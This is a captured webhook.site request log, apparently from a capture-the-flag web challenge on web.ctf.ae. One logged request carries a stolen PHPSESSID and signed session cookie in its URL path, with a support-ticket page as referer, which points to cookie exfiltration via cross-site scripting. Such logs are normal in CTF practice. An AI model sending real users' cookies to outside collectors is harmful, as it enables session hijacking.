 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New Login
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (3/500) Newest First
GET #91ab2
196.250.209.17
04/26/2021 7:16:44 PM
GET #8f17e 196.250.209.17
04/26/2021 7:16:03 PM
GET #0a283 35.185.120.19
04/26/2021 6:55:04 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/e923b472-7002-4b02-902d-61f0eedebbe9/PHPSESSID=
MM;%20session=s%3AGSLx2_I0NZR4at7GERvSHc7rgmidNJgN.kJPe8edRH
q9EnvxpGcr9iSopC9UvJYbjmq35BS%2Fvn4k
Host 35.185.120.19 whois
Date 04/26/2021 6:55:04 PM (31 minutes ago)
Size 0 bytes
ID 0a2839a6-8fc7-414f-a944-9c2e52d9d018
Files
Query strings
(empty)
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://web.ctf.ae:8812/support_ticket/f1400c65-ea9f-
48db-9394-0fda02b690db?displayFlag=false
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
upgrade-insecure-
requests 1
host webhook.site
content-length
content-type
Form values
(empty)